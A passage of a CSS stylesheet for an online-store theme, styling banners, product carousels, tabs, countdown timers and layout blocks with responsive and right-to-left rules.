  .site-info .phone > a:hover span {
    color: #272727; }
  .site-info .phone > a:hover i {
    transform: rotate(45deg); }
  .site-info .phone > a span {
    display: block;
    line-height: 10px;
    color: #fff; }
  .site-info .phone > a .numer {
    line-height: 7px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #fff; }

.box-coppyh8 {
  padding: 20px 0 5px;
  line-height: 30px; }
  @media (max-width: 991px) {
    .box-coppyh8 {
      padding-bottom: 50px; } }
  .box-coppyh8 .ApColumn .block {
    margin-bottom: 15px; }
  @media (min-width: 768px) {
    .box-coppyh8 > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .box-coppyh8 > .ApColumn {
      text-align: center; } }

.ApImage.banner1 {
  position: relative;
  overflow: hidden; }
  .ApImage.banner1 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner1 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #867272;
    line-height: 1.3; }
    .ApImage.banner1 .image_description table {
      width: 100%; }
      .ApImage.banner1 .image_description table td, .ApImage.banner1 .image_description table th {
        width: 50%;
        padding: 0; }
    .ApImage.banner1 .image_description p {
      margin: 0; }
      .ApImage.banner1 .image_description p:last-child {
        margin: 20px 0 0; }
        @media (max-width: 991px) {
          .ApImage.banner1 .image_description p:last-child {
            margin: 10px 0 0; } }
    .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 16px; } }
      .ApImage.banner1 .image_description strong span, .ApImage.banner1 .image_description b span {
        color: #008c65;
        text-decoration: none !important; }
    .ApImage.banner1 .image_description a {
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner1 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner1 .image_description a:hover {
        color: #272727; }
        .ApImage.banner1 .image_description a:hover:after {
          transform: translateX(5px); }
.ApImage.banner2 {
  position: relative;
  overflow: hidden;
  text-align: center; }
  .ApImage.banner2 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner2 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #ababab;
    line-height: 1.3; }
    .ApImage.banner2 .image_description table {
      width: 100%; }
      .ApImage.banner2 .image_description table td, .ApImage.banner2 .image_description table th {
        width: 33.33%;
        padding: 0; }
    .ApImage.banner2 .image_description p {
      margin: 0; }
      .ApImage.banner2 .image_description p:last-child {
        margin: 0; }
  .ApImage.banner2 strong, .ApImage.banner2 b {
    font-size: 23px;
    color: #fff; }
    @media (max-width: 991px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 18px; } }
    .ApImage.banner2 strong span, .ApImage.banner2 b span {
      color: #008c65;
      text-decoration: none !important; }
  .ApImage.banner2 em strong {
    font-size: 15px;
    font-style: none;
    color: #008c65; }
    @media (max-width: 991px) {
      .ApImage.banner2 em strong {
        font-size: 14px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 em strong {
        font-size: 13px; } }
  .ApImage.banner2 a {
    display: inline-block;
    vertical-align: top;
    padding: 0 50px;
    height: 48px;
    line-height: 48px;
    border-radius: 25px;
    font-weight: 600;
    background: #fff;
    color: #272727;
    transition: all .4s;
    white-space: nowrap;
    margin: 15px 0 0; }
    @media (max-width: 991px) {
      .ApImage.banner2 a {
        height: 40px;
        line-height: 40px;
        padding: 0 20px; } }
    .ApImage.banner2 a:hover {
      color: #008c65; }

.box-proh2 .ApColumn .block {
  margin-bottom: 30px; }
.box-proh2 .ApBlockLink {
  padding: 0 110px 30px 0;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .box-proh2 .ApBlockLink {
    padding: 0 0 30px 110px; }
  .box-proh2 .ApBlockLink li {
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0; }
    .rtl .box-proh2 .ApBlockLink li {
      margin: 0 0 0 20px; }
    .box-proh2 .ApBlockLink li a {
      display: block;
      line-height: 25px;
      font-size: 15px; }
      .box-proh2 .ApBlockLink li a:hover {
        color: #008c65; }
.box-proh2 .owl-theme .owl-buttons {
  top: -42px; }
@media (min-width: 992px) {
  .box-proh2 {
    background: no-repeat;
    margin: 0 0 50px;
    border: 1px solid #e5e5e5;
    padding: 0;
    border-radius: 4px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    .box-proh2 .ApColumn {
      padding: 30px 30px 0; }
    .box-proh2 .col-right {
      border-right: 0;
      border-left: 1px solid #e5e5e5; }
      .rtl .box-proh2 .col-right {
        border-right: 1px solid #e5e5e5;
        border-left: inherit; }
      .box-proh2 .col-right .title_block {
        padding: 0 0 25px !important;
        line-height: 25px;
        font-size: 15px; }
        .box-proh2 .col-right .title_block:before {
          display: none; }
      .box-proh2 .col-right .owl-theme .owl-buttons {
        top: -68px; }
      .box-proh2 .col-right .thumbnail-container {
        padding: 0 0 30px;
        border-bottom: 1px solid #e5e5e5;
        margin: 0 0 30px; }
      .box-proh2 .col-right .product-miniature:last-child .thumbnail-container {
        border-bottom: 0;
        margin: 0;
        padding: 0; } }
@media (max-width: 991px) {
  .box-proh2 .col-right .owl-theme .owl-buttons {
    top: -67px; } }

.box-bannerh2 {
  padding: 30px 0; }
  @media (max-width: 991px) {
    .box-bannerh2 {
      padding: 20px 0; } }
  .box-bannerh2 .ApColumn .block {
    margin-bottom: 30px; }
    @media (max-width: 1199px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 18px; } }
    @media (max-width: 991px) and (min-width: 768px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 17px; } }
  .box-bannerh2 .col-bigg .ApImage {
    position: relative; }
    .box-bannerh2 .col-bigg .ApImage .image_description {
      position: absolute;
      left: 0;
      right: 0;
      padding: 30px;
      top: 10%;
      color: #ababab;
      text-align: center;
      line-height: 1.3; }
      .box-bannerh2 .col-bigg .ApImage .image_description strong {
        font-size: 33px;
        color: #fff; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 28px; } }
        @media (max-width: 767px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 26px; } }
        @media (max-width: 480px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 24px; } }
      .box-bannerh2 .col-bigg .ApImage .image_description p {
        margin: 0; }
        .box-bannerh2 .col-bigg .ApImage .image_description p:first-child {
          margin: 0 0 20px; }
      .box-bannerh2 .col-bigg .ApImage .image_description a {
        display: inline-block;
        vertical-align: top;
        margin: 40px 0 0;
        padding: 0 50px;
        height: 48px;
        line-height: 48px;
        background: #008c65;
        color: #fff;
        transition: all .4s;
        font-weight: 600;
        border-radius: 25px; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description a {
            height: 40px;
            line-height: 40px;
            padding: 0 30px; } }
        .box-bannerh2 .col-bigg .ApImage .image_description a:hover {
          background: #2652de; }
  .box-bannerh2 .ApColumn:not(.col-bigg) {
    width: 25%;
    position: relative;
    border-radius: 4px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 33.33%; } }
    @media (max-width: 600px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 50%; } }
    @media (max-width: 420px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 100%; } }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
      position: absolute;
      top: 0;
      left: 15px;
      right: 15px;
      bottom: 0;
      margin: 0;
      z-index: 2;
      padding: 30px;
      overflow: hidden; }
      @media (max-width: 1199px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          left: 10px;
          right: 10px;
          padding: 15px; } }
      @media (max-width: 991px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 10px; } }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 20px; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
        display: inline-block;
        vertical-align: top;
        line-height: 20px;
        padding: 2px 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 0; } }
        @media (max-width: 991px) and (min-width: 768px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            line-height: 15px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 4px 0; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
        padding: 0 !important;
        margin: 0 0 15px;
        font-size: 15px;
        border-bottom: 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 10px; } }
        @media (max-width: 991px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            font-size: 13px;
            margin: 0 0 5px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 15px; } }
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block:before {
          display: none; }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
      border-radius: 4px;
      overflow: hidden; }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
          min-height: 200px;
          background: #fff;
          display: -webkit-box;
          display: -moz-box;
          display: box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: end;
          -moz-box-align: end;
          box-align: end;
          -webkit-align-items: flex-end;
          -moz-align-items: flex-end;
          -ms-align-items: flex-end;
          -o-align-items: flex-end;
          align-items: flex-end;
          -ms-flex-align: end;
          -webkit-box-pack: end;
          -moz-box-pack: end;
          box-pack: end;
          -webkit-justify-content: flex-end;
          -moz-justify-content: flex-end;
          -ms-justify-content: flex-end;
          -o-justify-content: flex-end;
          justify-content: flex-end;
          -ms-flex-pack: end; }
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage img {
            width: auto !important;
            height: auto !important;
            max-width: 100%;
            max-height: 100%; } }

.box-tabproductsh3 {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-tabproductsh3 {
      padding: 30px 15px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0 0 50px; }
      .box-tabproductsh3 .ApColumn .block {
        margin-bottom: 0; }
      .box-tabproductsh3 .thumbnail-container {
        margin-bottom: 0; }
      .box-tabproductsh3 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .box-tabproductsh3 .owl-carousel .owl-item.last {
          border-right: 1px solid transparent; }
      .box-tabproductsh3 .owl-theme .owl-buttons {
        top: -30px; }
        .box-tabproductsh3 .owl-theme .owl-buttons div {
          box-shadow: 0 0 0 5px #fff; }
      .box-tabproductsh3 .ApTabs {
        position: relative;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 30px;
        margin-bottom: 30px; }
      .box-tabproductsh3 .nav-tabs {
        position: absolute;
        top: 0;
        right: 0; }
        .rtl .box-tabproductsh3 .nav-tabs {
          left: 0;
          right: auto; } }
  .box-tabproductsh3 .nav-tabs {
    border: 0;
    padding-bottom: 0; }
    @media (max-width: 991px) {
      .box-tabproductsh3 .nav-tabs {
        margin-bottom: 30px; } }
    .box-tabproductsh3 .nav-tabs .nav-item {
      margin: 0 !important; }
      .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
        border-radius: 0;
        border: 0;
        line-height: 20px;
        padding: 0 14px;
        text-transform: capitalize; }
        @media (max-width: 480px) {
          .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
            padding: 0 10px; } }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link.active {
          font-weight: 600;
          color: #008c65; }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link:hover {
          color: #008c65; }
  @media (max-width: 991px) {
    .box-tabproductsh3 .owl-theme .owl-buttons {
      top: -38px; } }

.carousel .direction {
  top: -69px; }

@media (max-width: 767px) {
  .carousel-control.left {
    right: 35px;
    left: auto; }
    .rtl .carousel-control.left {
      left: 35px;
      right: auto; } }
.box-productsh3 {
  /*end min 992*/ }
@media (min-width: 992px) and (max-width: 1430px) {
  .box-productsh3 .products_block {
    padding: 20px; } }
  @media (min-width: 992px) {
    .box-productsh3 .ApImage .image_description {
      top: 120px;
      left: 60px; }
      .rtl .box-productsh3 .ApImage .image_description {
        right: 60px;
        left: auto; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      width: 50%;
      padding: 0 30px;
      float: left;
      clear: none; }
      .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product {
        float: right; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      padding: 0 10px; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        padding-bottom: 20px;
        margin-bottom: 20px;
        border-bottom: 1px solid #e5e5e5; }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          width: 35%;
          margin: 0 30px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 30px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          margin: 0 10px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 10px; } }
  @media (min-width: 992px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-meta {
          padding: 10px 0;
          width: calc(65% - 30px); }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-flags,
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .functional-buttons {
          display: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .btn.add-to-cart {
        opacity: 0;
        visibility: hidden; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container:hover .btn.add-to-cart {
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 10px;
      margin-bottom: 10px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-title a {
        display: block;
        height: 20px;
        white-space: nowrap; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price {
      padding: 0 !important; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price .button-container {
        display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 0px;
      margin-bottom: 0px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .leo-list-product-reviews {
        margin: 5px 0 0; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:last-child .thumbnail-container {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; } }
  @media (max-width: 991px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      clear: none; } }
  @media (max-width: 991px) and (min-width: 481px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:nth-child(2n+1) {
      clear: both; } }

.ApImage.banner5 {
  position: relative; }
  .ApImage.banner5 img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner5 .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .ApImage.banner5 .image_description p {
      margin: 0; }
    .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 12px; } }
    .ApImage.banner5 .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .ApImage.banner5 .image_description a:hover {
        background: #2652de;
        color: #fff; }

.ApImage.banner6 {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .ApImage.banner6 img {
    transition: all .4s; }
  .ApImage.banner6:hover img {
    transform: scale(1.1); }
  .ApImage.banner6:hover .image_description a {
    color: #272727; }
    .ApImage.banner6:hover .image_description a:after {
      transform: translateX(5px); }
  .ApImage.banner6 > a > .image_description {
    pointer-events: none; }
  .ApImage.banner6 .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .ApImage.banner6 .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .ApImage.banner6 .image_description {
        top: 15px;
        left: 15px; }
        .rtl .ApImage.banner6 .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .ApImage.banner6 .image_description {
        top: 30px;
        left: 30px; }
        .rtl .ApImage.banner6 .image_description {
          right: 30px;
          left: auto; } }
    .ApImage.banner6 .image_description p {
      margin: 0; }
      .ApImage.banner6 .image_description p:first-child {
        margin-bottom: 10px; }
    .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 18px; } }
    .ApImage.banner6 .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner6 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner6 .image_description a:hover {
        color: #272727; }
        .ApImage.banner6 .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .ApImage.banner6 .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .ApImage.banner6 .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description a {
          display: inline-block; } }

.ApImage.banner7 {
  position: relative; }
  .ApImage.banner7 .image_description {
    position: absolute;
    left: 0;
    right: 0;
    padding: 10px;
    top: 5%;
    color: #000;
    text-align: center;
    line-height: 1.3;
    height: 95%; }
    .ApImage.banner7 .image_description strong {
      font-size: 23px;
      color: #fff; }
      @media (max-width: 1199px) {
        .ApImage.banner7 .image_description strong {
          font-size: 18px; } }
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description strong {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner7 .image_description strong {
          font-size: 26px; } }
      @media (max-width: 480px) {
        .ApImage.banner7 .image_description strong {
          font-size: 24px; } }
    .ApImage.banner7 .image_description p {
      margin: 0; }
    .ApImage.banner7 .image_description a {
      display: block;
      padding: 0 40px;
      height: 40px;
      line-height: 40px;
      background: #008c65;
      color: #fff;
      transition: all .4s;
      font-weight: 600;
      border-radius: 25px; 
    position: absolute;
bottom: 5%;
left: 50%;
transform: translate(-50%);
width: 80%;}
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description a {
          height: 36px;
          line-height: 36px;
          padding: 0 30px; } }
      .ApImage.banner7 .image_description a:hover {
        background: #fff;
color: #008c65;
border: 1px solid; }

.box-slider.box-h3 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0; }
  .box-slider.box-h3 .ApColumn {
    padding-left: 0;
    padding-right: 0; }

.box-proh5 {
  margin-bottom: 20px;
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-proh5 .ApColumn .block {
      margin-bottom: 30px; }
    .box-proh5 .products_block {
      padding: 30px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-proh5 .products_block {
      padding: 20px; } }
  @media (min-width: 992px) {
    .box-proh5 .col-right > .products_block:first-child {
      border: 2px solid #008c65; }
    .box-proh5 .col-right .plist-simple .thumbnail-container {
      padding-bottom: 30px;
      border-bottom: 1px solid #e5e5e5;
      margin: 0 0 30px; }
    .box-proh5 .col-right .plist-simple .product-miniature:last-child .thumbnail-container {
      padding-bottom: 0;
      border-bottom: 0;
      margin: 0; } }
  .box-proh5 .col-right {
    /*end max 991*/ }
    @media (max-width: 991px) {
      .box-proh5 .col-right {
        text-align: center; }
        .box-proh5 .col-right .block {
          text-align: left; }
          .rtl .box-proh5 .col-right .block {
            text-align: right; }
        .box-proh5 .col-right .ApImage {
          display: inline-block;
          vertical-align: top; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
      width: 50%;
      float: left; }
      .rtl .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
        float: right; }
      .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature:nth-child(2n+1) {
        clear: both; } }

    .box-proh5 .col-right .owl-theme .owl-buttons {
      top: -26px;
      width: 70px; }
      .box-proh5 .col-right .owl-theme .owl-buttons div {
        width: 32px;
        height: 32px;
        line-height: 32px;
        box-shadow: 0 0 0 5px #fff; }
  .box-proh5 .plist-countdown .thumbnail-container {
    text-align: center;
    margin: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-image {
      width: 100%;
      margin: 0 0 15px !important;
      float: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-meta {
      width: 100%;
      float: none;
      padding: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-list-product-reviews {
      text-align: center !important;
      margin: 7px 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-description-short {
      display: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-price-and-shipping {
      margin: 0 0 20px; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
      padding: 10px 5px;
      margin: 3px;
      min-width: 60px;
      line-height: 15px;
      font-size: 12px; }
      .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
        font-size: 15px;
        line-height: 20px; }
      @media (max-width: 1430px) and (min-width: 1200px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 5px 2px;
          min-width: 45px;
          margin: 2px; } }
      @media (max-width: 1199px) and (min-width: 992px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 3px 0px;
          min-width: 35px;
          margin: 1px;
          font-size: 10px; }
          .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
            font-size: 14px; } }

.box-smallpro {
  padding: 60px 0 10px; }
  .box-smallpro .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-smallpro .owl-theme .owl-buttons div {
      width: 32px;
      height: 32px;
      line-height: 32px;
      box-shadow: 0 0 0 5px #fff; }
  .box-smallpro .ApColumn .block {
    padding: 30px;
    background: #fff;
    border-radius: 4px; }
    @media (max-width: 1199px) {
      .box-smallpro .ApColumn .block {
        padding: 20px; } }
  .box-smallpro .thumbnail-container {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5; }
  .box-smallpro .product-miniature:last-child .thumbnail-container {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .box-smallpro .plist-simple .thumbnail-container .product-image {
      width: 80px;
      min-width: 80px;
      margin: 0 20px 0 0; }
      .rtl .box-smallpro .plist-simple .thumbnail-container .product-image {
        margin: 0 0 0 20px; } }

@media (min-width: 992px) {
  .box-latestnews.box-h4 .latest-blogs {
    border: 1px solid #e5e5e5; } }

h1.page-heading {
  margin: 20px 0; }

.box-bannerh2.box-h5 .ApImage .image_description a {
  margin: 20px 0 0; }
.box-bannerh2.box-h5 .col-bigg .ApImage .image_description {
  padding: 0px 10px; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description p:first-child {
    margin: 0; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
    color: #272727; }
    @media (max-width: 991px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 23px; } }
    @media (max-width: 480px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 20px; } }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description a {
    box-shadow: 0 5px 20px rgba(65, 107, 241, 0.2); }
@media (max-width: 991px) {
  .box-bannerh2.box-h5 .ApColumn:not(.col-bigg) {
    width: 100%; }
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 33.33%; } }
@media (max-width: 767px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 100%; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
      width: calc(50% - 10px);
      float: left;
      min-height: 0px; }
      .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
        float: right; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
        margin: 0 10px 20px 0; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
          margin: 0 0 20px 10px; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
        margin: 0 0 20px 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
          margin: 0 10px 20px 0; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
        top: 15px;
        left: 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
          right: 10px;
          left: auto; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong, .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
          font-size: 16px; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
          margin: 10px 0 0; } }
@media (max-width: 480px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
    font-size: 10px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong,
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
      font-size: 12px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description p:first-child {
      margin-bottom: 0; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
      margin: 5px 0 0; } }

@media (max-width: 767px) {
  .box-freeship .ApColumn:nth-child(2n+1) {
    clear: both; } }
.box-freeship .ApRawHtml {
  position: relative;
  padding: 0 0 0 45px; }
  .rtl .box-freeship .ApRawHtml {
    padding: 0 45px 0 0; }
  @media (max-width: 480px) {
